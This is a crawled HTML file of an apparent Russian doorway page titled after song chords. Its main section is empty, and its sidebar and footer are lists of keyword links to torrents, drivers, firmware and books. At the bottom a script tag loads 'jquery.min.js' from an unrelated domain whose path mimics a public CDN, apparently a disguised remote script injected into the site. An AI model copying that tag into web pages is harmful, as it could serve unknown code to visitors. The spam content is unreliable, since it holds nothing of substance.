

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-akkordy-venya-drkin-besimsya.html
body_size: 1850
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды веня дркин бесимся - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды веня дркин бесимся</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-yakov-sverdlov-film-polnaya-versiya.html">Яков свердлов фильм полная версия</a></li>
                                <li><a href="vqbw3-anna-ahmatova-stihi-skachat-mp3.html">Анна ахматова стихи скачать mp3</a></li>
                                <li><a href="vqbw3-sozdanie-tolkovogo-slovarya-dalya.html">Создание толкового словаря даля</a></li>
                                <li><a href="vqbw3-proshivka-dlya-aypad-eyr.html">Прошивка для айпад эйр</a></li>
                                <li><a href="vqbw3-film-rozovyy-kadillak-skachat-torrent.html">Фильм розовый кадиллак скачать торрент</a></li>
                                <li><a href="vqbw3-stas-peha-minus-pesni-schaste.html">Стас пьеха минус песни счастье</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-igru-na-prostoy-telefon-maynkraft.html">Скачать игру на простой телефон майнкрафт</a></li>
                                            <li><a href="vqbw3-skachat-knigu-eneida-vergiliya.html">Скачать книгу энеида вергилия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-knigi-obschestvoznanie-7-klass.html">Книги обществознание 7 класс</a></li>
                                            <li><a href="vqbw3-skachat-drayver-realtek-alc883-intel-82801gb-ich7.html">Скачать драйвер realtek alc883 intel 82801gb ich7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-livnevaya-kanalizaciya-shemy.html">Ливневая канализация схемы</a></li>
                                            <li><a href="vqbw3-goblin-filmy-skachat-torrent-vlastelin-kolec.html">Гоблин фильмы скачать торрент властелин колец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-spravochnik-leyfera-2014-3-tom.html">Справочник лейфера 2014 3 том</a></li>
                                            <li><a href="vqbw3-skachat-kraski-muzyka.html">Скачать краски музыка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
